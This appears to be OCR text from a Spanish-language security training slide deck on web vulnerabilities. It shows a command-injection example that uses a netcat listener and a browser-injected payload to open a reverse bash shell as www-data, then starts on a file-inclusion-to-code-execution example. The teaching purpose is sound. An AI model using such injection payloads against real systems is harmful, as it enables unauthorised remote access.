 MOSTRAR BARRA DE TAREAS
OPCIONES DE PRESENTACIÓN ▼
FINALIZAR PRESENTACIÓN
0:00:02
2:59 PM
Ejemplos
Inyección de comandos
Como explotar este ejemplo
Ahora que pudimos ejecutar el comando de sistema “date” sabemos que podemos
correr otros.
Intentemos una conexión reversa
Computadora atacante (listener)
nc -lvp 4444
Browser
' && nc -e /bin/bash 127.0.0.1 4444 && echo '
Como resultado tenemos una conexión con el usuario www-data
9 de 15
Diapositiva siguiente
Ejemplos
LFI a RCE Inyección de código
En la misma web app, ahora tenemos una caja con opciones para ver cierta info del
sistema como memoria y CPU.
Errores dentro de este código
• No inspeccionar la data que ingreso el usuario
• Include para llamar un archivo y pasar el contenido de la variable no inspeccionado
• Ciertos logs con READ Access, en los cuales vamos a inyectar código
No hay ninguna nota.
A A